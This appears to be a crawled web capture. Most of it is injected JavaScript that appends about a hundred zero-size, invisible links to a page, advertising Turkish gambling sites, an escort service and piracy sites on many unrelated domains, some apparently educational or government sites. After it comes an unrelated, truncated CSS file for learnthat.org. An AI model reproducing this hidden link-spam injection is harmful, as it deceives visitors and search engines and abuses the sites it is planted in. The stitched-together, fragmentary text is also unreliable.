    a.href = "https://tr.madridbetb3t59.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
    a.href = "https://tuedicto.com.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas");
    a.appendChild(linkText);
    a.title = "Betpas";
    a.href = "https://ziptechzip.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas giriş");
    a.appendChild(linkText);
    a.title = "Betpas giriş";
    a.href = "https://ziptechzip.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://tr.kingroyalb3t45.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat");
    a.appendChild(linkText);
    a.title = "betsat";
    a.href = "https://tuedicto.com.py/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zbahis");
    a.appendChild(linkText);
    a.title = "zbahis";
    a.href = "https://tr.zbahisb3t75.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zbahis");
    a.appendChild(linkText);
    a.title = "zbahis";
    a.href = "https://pharmanest.com.py/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://tr.kingroyalb3t44.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sheratonbet");
    a.appendChild(linkText);
    a.title = "Sheratonbet";
    a.href = "https://amrgouda.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://bongprinting.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dermo");
    a.appendChild(linkText);
    a.title = "dermo";
    a.href = "https://www.dermoevim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo giriş");
    a.appendChild(linkText);
    a.title = "betivo giriş";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş ");
    a.appendChild(linkText);
    a.title = "casibom giriş ";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://theetiquetteconsultant.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://bleusushiphilly.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://sismist.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sora watermark remover");
    a.appendChild(linkText);
    a.title = "sora watermark remover";
    a.href = "https://sorawatermarkcleaner.io/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet ");
    a.appendChild(linkText);
    a.title = "jojobet ";
    a.href = "https://fisip.unpas.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://espirituviajero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sekabet");
    a.appendChild(linkText);
    a.title = "Sekabet";
    a.href = "https://theschoolofancientwisdom.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://jovenesenaccion.cipca.org.bo/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet,pusulabet giriş,pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet,pusulabet giriş,pusulabet güncel giriş";
    a.href = "https://tribratanewsacehutara.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://colsafe.edu.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://gitsambalpuri.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://chimcasa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pulibet");
    a.appendChild(linkText);
    a.title = "pulibet";
    a.href = "https://haraj.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://tribratanewsacehutara.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.revolutionespresso.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://tribratanewsacehutara.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://starniza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://kino-car.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://www.rentwheels.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://gitsambalpuri.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://versusmirrors.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom,casibom giriş,casibom güncel giriş,casibom resmi giriş");
    a.appendChild(linkText);
    a.title = "casibom,casibom giriş,casibom güncel giriş,casibom resmi giriş";
    a.href = "https://cnej-fondation.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis giriş");
    a.appendChild(linkText);
    a.title = "pinbahis giriş";
    a.href = "https://ilms.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://desagotes.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("perabet");
    a.appendChild(linkText);
    a.title = "perabet";
    a.href = "https://garluxelectronics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://dennissy.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://gitsambalpuri.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.faxmedia.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://thinkerspoint.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://cnej-fondation.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://gitsambalpuri.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://thinkerspoint.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoybetting");
    a.appendChild(linkText);
    a.title = "savoybetting";
    a.href = "https://vibewa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://cnej-fondation.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.djenasport.tg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoybetting");
    a.appendChild(linkText);
    a.title = "savoybetting";
    a.href = "https://vibewa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.djenasport.tg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://emadlangeni.gov.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://curadigna.bcn.coop/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://cnej-fondation.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://invest.centraldistrict.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("melbet");
    a.appendChild(linkText);
    a.title = "melbet";
    a.href = "https://www.shira-oka.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://outletmax.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.himsup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://www.habitatguate.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://eski.seom.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://ipoh.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan");
    a.appendChild(linkText);
    a.title = "betpuan";
    a.href = "https://akhtertech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://pcmarket.ci/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wbahis");
    a.appendChild(linkText);
    a.title = "wbahis";
    a.href = "https://4friendsmoving.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://alas-hal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom giriş");
    a.appendChild(linkText);
    a.title = "Casibom giriş";
    a.href = "https://amronsoftech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://viktorandk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mercatobazaar.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://fundaciondelcampo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://23winsh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet giriş");
    a.appendChild(linkText);
    a.title = "ultrabet giriş";
    a.href = "https://hormolab.com.ec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://brainresearchcenter.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat");
    a.appendChild(linkText);
    a.title = "betsat";
    a.href = "https://tuedicto.com.py/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.radioincontro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://usaautodetailca.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aviator");
    a.appendChild(linkText);
    a.title = "aviator";
    a.href = "https://dnrprofessionalpainting.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet giriş");
    a.appendChild(linkText);
    a.title = "solibet giriş";
    a.href = "https://solibetgiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet giriş adresi");
    a.appendChild(linkText);
    a.title = "solibet giriş adresi";
    a.href = "https://solibetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://comfaca.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.glasbenamatica.si/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://atmanrock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://rajgurutours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://marketinghalloffame.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://live-koora.tv/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.giraffe.ie/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://wheels.com.pg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://www.campoaberto.pt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://www.kelvinowusumd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.nti.edu.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://upn011.edu.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://weuc.edu.gh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://ezg.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://ualuniversidad.edu.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: https://static.learnthat.org/img/home.min_123.css
body_size: 1686
content:
.home_tabs{width:795px}.home_tabs_overlay{height:435px}.home_tabs_overlay .home_tabs{position:absolute;left:215px}.home_tabs h2,.home_tabs h3{font-weight:normal}.home_tabs_nav{box-shadow:2px 2px 4px #DDD;width:792px;border-radius:12px;z-index:1;position:relative}.home_tabs_nav li{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 0 0;float:left;text-align:center;font-size:21px;line-height:41px;padding-left:6px;list-style-position:outside;margin-left:-46px;position:relative}.home_tabs_nav li div{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 100% -102px;float:left;padding-right:40px}.home_tabs_nav li a{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -50px;float:left;height:43px;padding-left:42px;width:151px;color:#122a83;opacity:1;white-space:nowrap}.home_tabs_nav li a:hover{text-decoration:none}.home_tabs_nav li.first{margin-left:0;z-index:4}.home_tabs_nav li.first a{padding-left:15px;width:157px}.home_tabs_nav li.second{z-index:3}.home_tabs_nav li.third{z-index:2}.home_tabs_nav li.last{background-position:0 -308px;padding-left:12px;text-align:right;z-index:1}.home_tabs_nav li.last>div{background-position:100% -410px;padding-right:12px}.home_tabs_nav li.last>div>div{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -358px;padding:0}.home_tabs_nav li.last a{background:url('//img1.learnthat.org/home/tabs_a_sh.png') no-repeat 50% 0;font-size:18px;line-height:30px;color:#903;height:28px;padding:7px 12px 8px 47px}.home_tabs_nav li.active{background-position:0 -154px}.home_tabs_nav li.active div{background-position:100% -256px}.home_tabs_nav li.active a{background-position:0 -205px}.home_tabs>div{height:386px;overflow:hidden}.home_tabs .left{float:left;width:570px;position:absolute;height:400px;background-color:#fdf9e3}.home_tabs .left:before,.home_tabs .left:after{content:' ';margin-top:70px;background:url('//img1.learnthat.org/home/tabs.png') no-repeat;height:100%;width:4px;display:block;position:absolute;top:0}.home_tabs .left:before{left:0;background-position:0 -500px}.home_tabs .left:after{right:0;background-position:100% -500px}.home_tabs .right{float:right;width:195px}.home_tab_1 .left{padding-top:8px;background:#fdf9e3 url('//img1.learnthat.org/home/tab1_boxes.png') no-repeat 21px 80px}.home_tab_1 .top{padding-top:11px}.home_tab_1 .left h2{font-size:25px;color:#464646;padding:0 0 7px 0;min-height:31px;text-align:center}.home_tab_1 .left h2 i{font-size:24px}.home_tab_1 .left h2 span,.home_tab_1 .left h3 span{color:#903}.home_tab_1 .top h3{font-size:18px;line-height:14px;color:#464646;text-align:center}.home_tab_1 .list{width:192px}.home_tab_1 .list li{text-align:center;font-size:12px;line-height:14px;padding-bottom:27px}.home_tab_1 .list li span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 100% -723px;display:inline-block;padding-right:16px;margin-right:3px}.home_tab_1 h3{font-size:20px;color:#122a83;padding:0;min-height:27px;line-height:100%}.home_tab_1 h3 a{color:#122a83}.home_tab_1 .right{text-align:center;padding-top:38px}.home_tab_2 .left{padding:15px 0 0 26px;width:544px;cursor:pointer}.home_tab_2 .left .effective_coaching{background:url('//img1.learnthat.org/home/effective_coaching.png') no-repeat 0 0;width:279px;height:359px;padding-top:39px;float:left;letter-spacing:1px}.home_tab_2 .left .effective_coaching h3{font-size:18px;text-align:center;color:#231e1e;letter-spacing:3px}.home_tab_2 .left .effective_coaching .science{text-align:right;width:162px;color:#464646;padding-top:217px}.home_tab_2 .left .effective_coaching .science h3{color:#180552;text-align:right;padding-bottom:1px;letter-spacing:4px}.home_tab_2 .left .effective_coaching .science span{display:block;letter-spacing:2px}.home_tab_2 .left .text_wrap{float:left;width:200px;margin:95px 0 0 36px;line-height:1.4;font-size:14px;letter-spacing:1px}.home_tab_2 .left .text_wrap p{padding-bottom:14px}.home_tab_2 .left .text_wrap span{color:#122a83;font-style:italic}.home_tab_2 .right ul{padding-left:10px;font-size:14px;line-height:14px}.home_tab_2 .right 